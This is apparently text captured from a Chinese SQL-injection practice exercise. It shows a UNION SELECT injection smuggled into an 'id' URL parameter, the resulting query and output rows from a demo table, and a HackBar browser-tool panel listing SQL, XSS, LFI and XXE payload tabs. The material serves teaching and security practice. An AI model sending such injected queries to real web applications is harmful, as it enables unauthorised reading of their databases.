 SQL语句是：select * from demo where id=-1 union select 1,'a',3,4 from dual --
查询结果
ID号 名称 年龄 性别
1 a 3 4
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar HackTools
Encryption Encoding SQL XSS LFI XXE Other
Load URL http:/ php?id=-1 union select 1,'a',3,4 from dual -- +
Split URL